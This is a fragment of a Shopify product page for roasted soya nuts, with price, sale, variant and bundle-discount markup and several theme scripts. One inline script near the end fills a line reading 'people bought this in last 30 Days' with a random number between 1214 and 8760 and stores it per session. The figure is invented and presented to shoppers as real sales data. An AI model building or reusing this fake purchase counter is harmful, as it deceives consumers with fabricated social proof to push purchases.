          d="M6,5h9v2l3.7,0.8c0.9,0.2,1.7,0.8,2.1,1.7l1.8,4c0.2,0.4,0.3,0.8,0.3,1.3v1.7V18h-3"
        />
        <line class="st0" x1="5" y1="13" x2="2" y2="13" />
      </g>
      <line class="st0" x1="15" y1="18" x2="9" y2="18" />
      <circle class="st0" cx="6.5" cy="18.5" r="2.5" />
      <circle class="st0" cx="17.5" cy="18.5" r="2.5" />
      <polyline class="st0" points="15,7 15,12 15,14 " />
      <line class="st0" x1="1" y1="9" x2="7" y2="9" />
      <line class="st0" x1="4" y1="19" x2="3" y2="19" />
    </svg>
    <span>Fast Shipping</span>
  </div>

  <div class="tablet">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      width="15"
      fill="#2e2f3c"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      fill="#000000"
      version="1.1"
      id="Capa_1"
      viewBox="0 0 361.014 361.014"
      xml:space="preserve"
    >
      <g>
        <g id="Layer_5_47_">
          <path
            d="M331.035,126.94H318.01c-3.563,0-3.682-2.333-3.805-3.494C307.375,59.094,252.77,8.791,186.637,8.791h-12.26    c-65.644,0-119.929,49.56-127.409,113.229c-0.191,1.631-0.291,4.92-3.291,4.92H29.978C20.987,126.94,0,136.401,0,184.18v25.075    c0,35.436,20.987,43.609,29.978,43.609h43.584c8.991,0,16.347-7.356,16.347-16.347v-93.23c0-8.991-7.356-16.347-16.347-16.347    c0,0-2.052-0.18-1.529-3.835c7.192-50.319,50.129-89.313,102.344-89.313h12.26c51.86,0,94.912,38.418,102.2,88.288    c0.235,1.608,1.111,4.86-1.385,4.86c-8.991,0-16.347,7.356-16.347,16.347v93.23c0,8.991,7.356,16.347,16.347,16.347h8.184    c2.25,0,1.868,1.798,1.667,2.704c-6.667,30.104-21.637,64.256-55.238,64.256h-24.889c-2.54,0-3.167-1.861-3.65-2.743    c-4.032-7.367-11.851-12.364-20.841-12.364h-22.933c-13.118,0-23.753,10.634-23.753,23.753c0,13.119,10.635,23.752,23.753,23.752    h22.933c9.112,0,17.023-5.132,21.005-12.662c0.348-0.658,0.633-2.026,3.321-2.026h25.054c22.823,0,53.365-11.341,69.259-65.373    c1.694-5.758,3.068-11.496,4.187-17.026c0.154-0.761,0.25-2.27,2.625-2.27h12.9c8.991,0,29.978-8.174,29.978-43.609v-25.075    C361.013,137.082,340.026,126.94,331.035,126.94z"
          />
        </g>
      </g>
    </svg>
    <span>Instant Support</span>
  </div>

  <div class="tablet">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      width="15"
      fill="#2e2f3c"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      version="1.1"
      viewBox="0 0 256 256"
      xml:space="preserve"
    >
      <defs></defs>
      <g
        style="stroke: none; stroke-width: 0; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: none; fill-rule: nonzero; opacity: 1;"
        transform="translate(1.4065934065934016 1.4065934065934016) scale(2.81 2.81)"
      >
        <path
          d="M 45 37.605 c -0.254 0 -0.509 -0.048 -0.749 -0.146 l -16.076 -6.494 c -1.024 -0.414 -1.519 -1.58 -1.105 -2.604 c 0.414 -1.024 1.58 -1.519 2.604 -1.105 L 45 33.448 l 36.253 -14.646 L 45 4.157 L 8.747 18.803 l 11.485 4.64 c 1.024 0.414 1.519 1.58 1.105 2.604 c -0.414 1.025 -1.58 1.52 -2.604 1.105 L 2.659 20.657 c -0.756 -0.306 -1.251 -1.039 -1.251 -1.854 s 0.495 -1.549 1.251 -1.854 L 44.251 0.146 c 0.48 -0.194 1.018 -0.194 1.498 0 l 41.593 16.803 c 0.756 0.306 1.251 1.039 1.251 1.854 s -0.495 1.549 -1.251 1.854 L 45.749 37.46 C 45.509 37.557 45.254 37.605 45 37.605 z"
          style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; opacity: 1;"
          transform=" matrix(1 0 0 1 0 0) "
          stroke-linecap="round"
        />
        <path
          d="M 45 90 c -0.393 0 -0.783 -0.116 -1.119 -0.342 C 43.331 89.286 43 88.665 43 88 V 35.605 c 0 -0.815 0.495 -1.549 1.251 -1.854 l 41.593 -16.803 c 0.615 -0.249 1.316 -0.176 1.867 0.196 c 0.552 0.372 0.882 0.993 0.882 1.658 v 52.395 c 0 0.815 -0.495 1.549 -1.251 1.854 L 45.749 89.854 C 45.508 89.952 45.253 90 45 90 z M 47 36.955 v 48.081 l 37.593 -15.187 V 21.768 L 47 36.955 z"
          style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; opacity: 1;"
          transform=" matrix(1 0 0 1 0 0) "
          stroke-linecap="round"
        />
        <path
          d="M 45 90 c -0.253 0 -0.508 -0.048 -0.749 -0.146 L 2.659 73.052 c -0.756 -0.306 -1.251 -1.039 -1.251 -1.854 V 18.803 c 0 -0.665 0.331 -1.286 0.882 -1.658 c 0.55 -0.372 1.251 -0.446 1.867 -0.196 l 16.075 6.495 c 1.024 0.414 1.519 1.58 1.105 2.604 c -0.414 1.025 -1.578 1.52 -2.604 1.105 L 5.408 21.768 v 48.081 L 43 85.035 V 36.955 l -14.825 -5.989 c -1.024 -0.414 -1.519 -1.58 -1.105 -2.604 c 0.414 -1.024 1.58 -1.519 2.604 -1.105 l 16.076 6.494 C 46.505 34.057 47 34.79 47 35.605 V 88 c 0 0.665 -0.33 1.286 -0.882 1.658 C 45.783 89.884 45.393 90 45 90 z"
          style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; opacity: 1;"
          transform=" matrix(1 0 0 1 0 0) "
          stroke-linecap="round"
        />
        <path
          d="M 28.924 53.036 c -0.253 0 -0.507 -0.048 -0.749 -0.146 l -9.441 -3.813 c -0.756 -0.306 -1.251 -1.039 -1.251 -1.854 V 25.297 c 0 -0.815 0.495 -1.549 1.251 -1.854 L 60.326 6.64 c 0.48 -0.194 1.018 -0.194 1.498 0 l 9.441 3.814 c 0.756 0.306 1.251 1.039 1.251 1.854 s -0.495 1.549 -1.251 1.854 L 30.924 30.46 v 20.576 c 0 0.665 -0.331 1.286 -0.881 1.658 C 29.708 52.92 29.317 53.036 28.924 53.036 z M 21.483 45.874 l 5.441 2.198 v -18.96 c 0 -0.815 0.495 -1.549 1.251 -1.854 l 37.002 -14.948 l -4.103 -1.657 L 21.483 26.646 V 45.874 z"
          style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; opacity: 1;"
          transform=" matrix(1 0 0 1 0 0) "
          stroke-linecap="round"
        />
        <path
          d="M 52.372 78.616 c -0.792 0 -1.541 -0.473 -1.855 -1.252 c -0.414 -1.024 0.081 -2.189 1.105 -2.604 l 9.44 -3.813 c 1.025 -0.411 2.19 0.081 2.604 1.105 c 0.414 1.024 -0.081 2.189 -1.105 2.604 l -9.44 3.813 C 52.875 78.568 52.621 78.616 52.372 78.616 z"
          style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; opacity: 1;"
          transform=" matrix(1 0 0 1 0 0) "
          stroke-linecap="round"
        />
        <path
          d="M 52.372 71.526 c -0.792 0 -1.541 -0.473 -1.855 -1.252 c -0.414 -1.023 0.081 -2.189 1.105 -2.604 l 9.44 -3.814 c 1.025 -0.411 2.19 0.081 2.604 1.105 c 0.414 1.023 -0.081 2.189 -1.105 2.604 l -9.44 3.814 C 52.875 71.479 52.621 71.526 52.372 71.526 z"
          style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; opacity: 1;"
          transform=" matrix(1 0 0 1 0 0) "
          stroke-linecap="round"
        />
        <path
          d="M 52.372 64.436 c -0.792 0 -1.541 -0.473 -1.855 -1.252 c -0.414 -1.024 0.081 -2.189 1.105 -2.604 l 9.44 -3.813 c 1.025 -0.412 2.19 0.081 2.604 1.105 c 0.414 1.024 -0.081 2.189 -1.105 2.604 l -9.44 3.813 C 52.875 64.388 52.621 64.436 52.372 64.436 z"
          style="stroke: none; stroke-width: 1; stroke-dasharray: none; stroke-linecap: butt; stroke-linejoin: miter; stroke-miterlimit: 10; fill: rgb(0,0,0); fill-rule: nonzero; opacity: 1;"
          transform=" matrix(1 0 0 1 0 0) "
          stroke-linecap="round"
        />
      </g>
    </svg>
    <span>COD Available</span>
  </div>
</div>

<style>
  .tablet-container{
  width: 100%;
  display: flex;
  gap: 7px;
  }
  .tablet{
  width: max-content;
  background-color: #F5DEA4;
  border-radius: 15px;
  max-width: 200px;
  padding: 1px 5px;
  font-size: 9.5px;
  line-height: 20px;
  display: flex;
  font-weight: 600;
  gap: 5px;
  align-items: center;
  color: #000;
  }
</style>
<div class="product__title"  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;">
                  <h1 class="h1">
                    Roasted Soya Nuts - Chatpata Flavour
                  </h1>
                  <a href="/products/soya-nut-chatpata" class="product__title">
                    <h2 class="h1">
                      Roasted Soya Nuts - Chatpata Flavour
                    </h2>
                  </a>
                </div>
              <div id="shopify-block-Ac29mWFV6YURNelVZc__judge_me_reviews_preview_badge_yWRtyB" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='6592211222657'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='3.67' data-number-of-reviews='27' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='3.67' tabindex='0' aria-label='3.67 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> 27 reviews </span> </div>
</div>




</div>
<div class="no-js-hidden product-page-price" id="price-template--15654193889409__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 1.6rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 2.3rem;
    }
  </style>


<div
  class="
    price price-template--15654193889409__main
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=glc-money>₹ 136.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=glc-money>₹ 136.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            <span class=glc-money>₹ 328.00</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-1">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">58</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
                <div ><form method="post" action="/cart/add" id="product-form-installment-template--15654193889409__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39461476630657">
                    
<input type="hidden" name="product-id" value="6592211222657" /><input type="hidden" name="section-id" value="template--15654193889409__main" /></form></div>
              

  <variant-selects
    id="variant-selects-template--15654193889409__main"
    class="no-js-hidden"
    data-section="template--15654193889409__main"
    data-url="/products/soya-nut-chatpata"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
      data-has-quantity-breaks-picker="true"
      data-quantity-breaks-picker-style="vertical"
      data-quantity-breaks-picker-displayed-images="variant_images"
    
    style="--margin-top: 2.1rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
        data-option-position="1"  {# 👈 used by JS to read current option values #}
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--15654193889409__main-option_1_label_container'>
            <div class="product-form__label-row"> 
              <label class="form__label" for="Option-template--15654193889409__main-0">
                
                  <span id="custom-label-template--15654193889409__main-1">
                    
                    
                    Size - 200 gm
                  </span>
                
              </label>
                <span
                  class="variant-size-meta-pill"
                  data-variant-size-meta="true"
                ></span>
              
            </div>

            
            
          </div>
        
        
            
<div class="variant-pill-wrapper">
    <input
      type="radio"
      id="template--15654193889409__main-1-0"
      name="Size"
      value="200 gm"
      form="product-form-template--15654193889409__main"
      
        checked
      
      class=""
    >
    <label
      class="accent-color-text"
      for="template--15654193889409__main-1-0"
    >
      <span class="variant-pill-text">200 gm</span>

      

      <span class="visually-hidden">
        Variant sold out or unavailable
      </span>
    </label>
  </div>
<div class="variant-pill-wrapper variant-pill-wrapper--popular">
    <input
      type="radio"
      id="template--15654193889409__main-1-1"
      name="Size"
      value="500 gm"
      form="product-form-template--15654193889409__main"
      
      class=""
    >
    <label
      class="accent-color-text"
      for="template--15654193889409__main-1-1"
    >
      <span class="variant-pill-text">500 gm</span>

      
        <span class="variant-badge-popular">Most popular</span>
      

      <span class="visually-hidden">
        Variant sold out or unavailable
      </span>
    </label>
  </div>

        
        
        <div class='product-form__under-container'></div>
      </div>
    <script type="application/json">
      [{"id":39461476630657,"title":"200 gm","option1":"200 gm","option2":null,"option3":null,"sku":"SNC03","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Roasted Soya Nuts - Chatpata Flavour - 200 gm","public_title":"200 gm","options":["200 gm"],"price":13600,"weight":200,"compare_at_price":32800,"inventory_management":"shopify","barcode":"8906165852763","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39556749099137,"title":"500 gm","option1":"500 gm","option2":null,"option3":null,"sku":"SNC02","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Roasted Soya Nuts - Chatpata Flavour - 500 gm","public_title":"500 gm","options":["500 gm"],"price":32800,"weight":500,"compare_at_price":58100,"inventory_management":"shopify","barcode":"8906165852756","requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script><script type="application/json" id="variant-size-meta-template--15654193889409__main">
    {"39461476630657": "1 Pack",
"39556749099137": "1 Pack"
}
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--15654193889409__main"
  style="--margin-top: 2.1rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--15654193889409__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--15654193889409__main"
        class="select__select"
        form="product-form-template--15654193889409__main"
      ><option
            
              selected="selected"
            
            
            value="39461476630657"
          >200 gm - ₹ 136.00</option><option
            
            
            value="39556749099137"
          >500 gm - ₹ 328.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>
<style>
  .product-form__label-row {
    display: inline-flex;
    align-items: center;
    gap: 8px;
  }

  .variant-size-meta-pill {
    padding: 3px 10px;
    border-radius: 4px;
    background: #ff3b30;
    color: #ffffff;
    font-size: 11px;
    line-height: 1.2;
    font-weight: 500;
    white-space: nowrap;
  }

  
</style>
<script>
  document.addEventListener('DOMContentLoaded', function () {
    var variantSelects = document.querySelector('#variant-selects-template--15654193889409__main');
    if (!variantSelects) return;

    var pill = variantSelects.querySelector('[data-variant-size-meta="true"]');
    if (!pill) return;

    // Parse variants JSON (from the existing script block)
    var variantsScript = variantSelects.querySelector('script[type="application/json"]:not([id^="variant-size-meta-"])');
    if (!variantsScript) return;

    var variants;
    try {
      variants = JSON.parse(variantsScript.textContent);
    } catch (e) {
      console.error('Failed to parse variants JSON', e);
      return;
    }

    // Parse variantId -> size text map
    var metaScript = document.getElementById('variant-size-meta-template--15654193889409__main');
    if (!metaScript) return;

    var sizeMeta = {};
    try {
      sizeMeta = JSON.parse(metaScript.textContent);
    } catch (e) {
      console.error('Failed to parse size meta JSON', e);
      sizeMeta = {};
    }

    function getSelectedOptions() {
      var optionWrappers = variantSelects.querySelectorAll('.product-form__input[data-option-position]');
      var selected = [];

      optionWrappers.forEach(function (wrapper) {
        var pos = parseInt(wrapper.getAttribute('data-option-position'), 10);
        if (!pos) return;

        var value = null;

        // dropdown
        var selectEl = wrapper.querySelector('select');
        if (selectEl) {
          value = selectEl.value;
        } else {
          // pills/swatches: radio inputs
          var checked = wrapper.querySelector('input[type="radio"]:checked');
          if (checked) value = checked.value;
        }

        if (value !== null) {
          selected[pos - 1] = value;
        }
      });

      return selected;
    }

    function getCurrentVariantId() {
      var selected = getSelectedOptions();
      if (!selected.length) return null;

      for (var i = 0; i < variants.length; i++) {
        var v = variants[i];
        if (!v.options || v.options.length !== selected.length) continue;

        var match = true;
        for (var j = 0; j < selected.length; j++) {
          if (v.options[j] !== selected[j]) {
            match = false;
            break;
          }
        }

        if (match) return String(v.id);
      }

      return null;
    }

    function updateSizePill() {
      var variantId = getCurrentVariantId();
      var text = variantId && sizeMeta[variantId] ? sizeMeta[variantId] : '';

      if (text) {
        pill.textContent = text;
        pill.style.display = '';
      } else {
        pill.textContent = '';
        pill.style.display = 'none';
      }
    }

    // Initial state
    updateSizePill();

    // Any change inside variant-selects will trigger recompute
    variantSelects.addEventListener('change', updateSizePill);

    // Some themes fire custom events on variant change; hook into that as well
    document.addEventListener('variant:change', function (event) {
      if (!variantSelects.contains(event.target)) return;
      updateSizePill();
    });
  });
</script>


<quantity-breaks
  class="quantity-breaks quantity-breaks--normal accent-color-accent-1 quantity-breaks--space-images quantity-breaks--has-badge quantity-breaks--vertical-image-top"
  id="quantity-breaks-template--15654193889409__main"
  data-section="template--15654193889409__main"
  data-items="3"
  
  data-update-prices="true"
  data-update-pdp-prices="true"
  data-money-format="&lt;span class=glc-money&gt;₹ {{amount}}&lt;/span&gt;"
  data-base-price="13600"
  data-skip-non-existent='true'
  data-skip-unavailable="false"
  
  style="--items-count:3;--image-width:70%;--border-radius:1.0rem;--border-width:0.2rem;--text-accent-color:var(--color-base-accent-1);--vertical-items-align:flex-start;--pickers-overlay-opacity:0;--pickers-hover-overlay-opacity:0;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  
>
  
    <h3 class="quantity-breaks__title flex-center center">
      <span></span>
      <span>BUNDLE & SAVE</span>
      <span></span>
    </h3>
  
  <div class="quantity-breaks-container">
    
      
      
        <input
          id="quantity1-template--15654193889409__main"
          aria-label="Quantity"
          type="radio"
          name="quantity"
          value="1"
          form="product-form-template--15654193889409__main"
          
            checked
          
          data-input="input_1"
        >
        <label
          for="quantity1-template--15654193889409__main"
          class="quantity-break quantity-break--no-badge quantity-break--badge-style-2 quantity-break--benefit-top"
          data-quantity="1"
          data-input="input_1"
          data-base-compare-price="32800"
          data-percentage-left="1.0"
          data-fixed-discount="0"
          data-compare-mode="compare_price"
        >
          <div class="quantity-break__wrapper">
            
          
            <div class='quantity-break__image-and-content'>
              
          
              <div class="quantity-break__content">
                <div class="quantity-break__left">
                  <span class="quantity-break__label">
                    
                      <span class="quantity-break__label-text dynamic-price variant-price-update" data-text="<strong>Buy [quantity]</strong>">
                        






<strong>Buy 1</strong>

                      </span>
                    
                    
                  </span>
          
                  
                    <span class="quantity-break__caption dynamic-price variant-price-update" data-text="You save [amount_saved]">
                      






You save <span class=glc-money>₹ 192</span>

                    </span>
                  
                </div>
          
                <div class="quantity-break__right quantity-break__right--price-first-horizontal dynamic-price">
                  
                    <span class="quantity-break__price variant-price-update" data-text="<em><strong>[price]</strong></em>">
                      






<em><strong><span class=glc-money>₹ 136</span></strong></em>

                    </span>
                  
                  
                    <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                      






<span class=glc-money>₹ 328</span>

                    </span>
                  
                </div>
              </div>
            </div>
            
          </div>
          
          
            <quantity-break-upsells
              class="quantity-break__upsells-container"
              data-offer="1"
              data-last-offer="3"
              data-main-product="soya-nut-chatpata"
              data-save-local-storage="true"
              data-section="template--15654193889409__main"
            >
              <style>
                #quantity-breaks-template--15654193889409__main .quantity-break__upsell--style-primary {
                  background: #6d388b;
                  color: #ffffff;
                }
                #quantity-breaks-template--15654193889409__main .quantity-break__upsell--style-secondary {
                  background: #e6dcf0;
                  color: #121212;
                }
              </style>
              
                
                
              
                
                
              
                
                
              
            </quantity-break-upsells>
          
        </label>
      
    
      
      
        <input
          id="quantity2-template--15654193889409__main"
          aria-label="Quantity"
          type="radio"
          name="quantity"
          value="2"
          form="product-form-template--15654193889409__main"
          
          data-input="input_2"
        >
        <label
          for="quantity2-template--15654193889409__main"
          class="quantity-break quantity-break--badge quantity-break--badge-style-2 quantity-break--benefit-top"
          data-quantity="2"
          data-input="input_2"
          data-base-compare-price="32800"
          data-percentage-left="1.0"
          data-fixed-discount="0"
          data-compare-mode="compare_price"
        >
          <div class="quantity-break__wrapper">
            
              <p class="quantity-break__badge dynamic-price variant-price-update color-accent-2" data-text="Best seller">
                






Best seller

              </p>
            
          
            <div class='quantity-break__image-and-content'>
              
          
              <div class="quantity-break__content">
                <div class="quantity-break__left">
                  <span class="quantity-break__label">
                    
                      <span class="quantity-break__label-text dynamic-price variant-price-update" data-text="<strong>Pack of [quantity]</strong>">
                        






<strong>Pack of 2</strong>

                      </span>
                    
                    
                  </span>
          
                  
                    <span class="quantity-break__caption dynamic-price variant-price-update" data-text="You save [amount_saved]">
                      






You save <span class=glc-money>₹ 384</span>

                    </span>
                  
                </div>
          
                <div class="quantity-break__right quantity-break__right--price-first-horizontal dynamic-price">
                  
                    <span class="quantity-break__price variant-price-update" data-text="<em><strong>[price]</strong></em>">
                      






<em><strong><span class=glc-money>₹ 272</span></strong></em>

                    </span>
                  
                  
                    <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                      






<span class=glc-money>₹ 656</span>

                    </span>
                  
                </div>
              </div>
            </div>
            
          </div>
          
          
            <quantity-break-upsells
              class="quantity-break__upsells-container"
              data-offer="2"
              data-last-offer="3"
              data-main-product="soya-nut-chatpata"
              data-save-local-storage="true"
              data-section="template--15654193889409__main"
            >
              <style>
                #quantity-breaks-template--15654193889409__main .quantity-break__upsell--style-primary {
                  background: #6d388b;
                  color: #ffffff;
                }
                #quantity-breaks-template--15654193889409__main .quantity-break__upsell--style-secondary {
                  background: #e6dcf0;
                  color: #121212;
                }
              </style>
              
                
                
              
                
                
              
                
                
              
            </quantity-break-upsells>
          
        </label>
      
    
      
      
        <input
          id="quantity3-template--15654193889409__main"
          aria-label="Quantity"
          type="radio"
          name="quantity"
          value="5"
          form="product-form-template--15654193889409__main"
          
          data-input="input_3"
        >
        <label
          for="quantity3-template--15654193889409__main"
          class="quantity-break quantity-break--badge quantity-break--badge-style-2 quantity-break--benefit-top"
          data-quantity="5"
          data-input="input_3"
          data-base-compare-price="32800"
          data-percentage-left="1.0"
          data-fixed-discount="0"
          data-compare-mode="compare_price"
        >
          <div class="quantity-break__wrapper">
            
              <p class="quantity-break__badge dynamic-price variant-price-update color-accent-1" data-text="Supersaver">
                






Supersaver

              </p>
            
          
            <div class='quantity-break__image-and-content'>
              
          
              <div class="quantity-break__content">
                <div class="quantity-break__left">
                  <span class="quantity-break__label">
                    
                      <span class="quantity-break__label-text dynamic-price variant-price-update" data-text="<strong>Pack of [quantity]</strong>">
                        






<strong>Pack of 5</strong>

                      </span>
                    
                    
                  </span>
          
                  
                    <span class="quantity-break__caption dynamic-price variant-price-update" data-text="You save [amount_saved]">
                      






You save <span class=glc-money>₹ 960</span>

                    </span>
                  
                </div>
          
                <div class="quantity-break__right quantity-break__right--price-first-horizontal dynamic-price">
                  
                    <span class="quantity-break__price variant-price-update" data-text="<em><strong>[price]</strong></em>">
                      






<em><strong><span class=glc-money>₹ 680</span></strong></em>

                    </span>
                  
                  
                    <span class="quantity-break__compare-price variant-price-update" data-text="[compare_price]">
                      






<span class=glc-money>₹ 1,640</span>

                    </span>
                  
                </div>
              </div>
            </div>
            
          </div>
          
          
            <quantity-break-upsells
              class="quantity-break__upsells-container"
              data-offer="3"
              data-last-offer="3"
              data-main-product="soya-nut-chatpata"
              data-save-local-storage="true"
              data-section="template--15654193889409__main"
            >
              <style>
                #quantity-breaks-template--15654193889409__main .quantity-break__upsell--style-primary {
                  background: #6d388b;
                  color: #ffffff;
                }
                #quantity-breaks-template--15654193889409__main .quantity-break__upsell--style-secondary {
                  background: #e6dcf0;
                  color: #121212;
                }
              </style>
              
                
                
              
                
                
              
                
                
              
            </quantity-break-upsells>
          
        </label>
      
    
      
      
    
  </div>

  <script data-has-variants="false" type="application/json">
    [{"id":39461476630657,"title":"200 gm","option1":"200 gm","option2":null,"option3":null,"sku":"SNC03","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Roasted Soya Nuts - Chatpata Flavour - 200 gm","public_title":"200 gm","options":["200 gm"],"price":13600,"weight":200,"compare_at_price":32800,"inventory_management":"shopify","barcode":"8906165852763","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39556749099137,"title":"500 gm","option1":"500 gm","option2":null,"option3":null,"sku":"SNC02","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Roasted Soya Nuts - Chatpata Flavour - 500 gm","public_title":"500 gm","options":["500 gm"],"price":32800,"weight":500,"compare_at_price":58100,"inventory_management":"shopify","barcode":"8906165852756","requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>

<div class="hm-bought-count" data-bought-count data-product-id="6592211222657">
    <span class="hm-bought-count__dot" aria-hidden="true"></span>
    <span class="hm-bought-count__text">
      <span class="hm-bought-count__num" data-bought-count-num>—</span>
      people bought this in last 30 Days
    </span>
  </div><style>
:root{
  --hm-olive: #586838;
  --hm-deep-green: #002018;
  --hm-muted: #6B756F;
}

.hm-bought-count{
  margin: 6px 0 0;
  display: inline-flex;
  align-items: baseline; /* key: matches reviews line visually */
  gap: 8px;
  flex-wrap: wrap;
}

.hm-bought-count__dot{
  width: 5px;            /* smaller dot */
  height: 5px;
  border-radius: 999px;
  background: var(--hm-olive);
  position: relative;
  top: -1px;             /* aligns dot optically with text */
  flex: 0 0 auto;
}

.hm-bought-count__text{
  font-size: 16px !important;  /* match reviews size */
  line-height: 1.25;
  color: var(--hm-muted);
}

.hm-bought-count__num{
  font-weight: 800;
  color: var(--hm-deep-green);
  letter-spacing: -0.2px;
}

@media (max-width: 749px){
  .hm-bought-count__text{ font-size: 15px !important; }
}
</style>
<script>
(() => {
  const MIN = 1214;
  const MAX = 8760;

  const randInt = (min, max) => Math.floor(Math.random() * (max - min + 1)) + min;

  const getSessionCount = (productId) => {
    const key = `hm_bought_count_${productId}`;
    const existing = sessionStorage.getItem(key);
    if (existing) return parseInt(existing, 10);

    const val = randInt(MIN, MAX);
    sessionStorage.setItem(key, String(val));
    return val;
  };

  const paint = (root = document) => {
    const nodes = root.querySelectorAll('[data-bought-count][data-product-id]');
    nodes.forEach((wrap) => {
      const productId = wrap.getAttribute('data-product-id');
      const numEl = wrap.querySelector('[data-bought-count-num]');
      if (!productId || !numEl) return;
      numEl.textContent = getSessionCount(productId);
    });
  };

  const init = () => {
    paint(document);

    // Shopify theme editor / section reloads
    document.addEventListener('shopify:section:load', (e) => paint(e.target));
    document.addEventListener('shopify:section:reorder', (e) => paint(e.target));
    document.addEventListener('shopify:section:select', (e) => paint(e.target));

    // Catch content injected by AJAX/quick-add/etc.
    const mo = new MutationObserver((mutations) => {
      for (const m of mutations) {
        for (const node of m.addedNodes) {
          if (node.nodeType === 1) paint(node);
        }
      }
    });
    mo.observe(document.documentElement, { childList: true, subtree: true });
  };

  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', init);
  } else {
    init();
  }
})();
</script>

<style>
  #ProductSubmitButton-template--15654193889409__main,
  #SectionAtcBtn-template--15654193889409__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--15654193889409__main"
      class="product-form main-product-form"
      data-section="template--15654193889409__main"
      data-options="Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
